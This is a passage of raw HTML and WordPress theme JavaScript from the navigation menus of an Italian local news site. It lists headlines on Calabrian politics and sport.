height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" class="td-image-wrap " title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" ><img class="entry-thumb" src="[data-uri]" alt="" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/pnrr-polistena-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena">Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/ranuccio-consiglio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza">Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" class="td-image-wrap " title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" 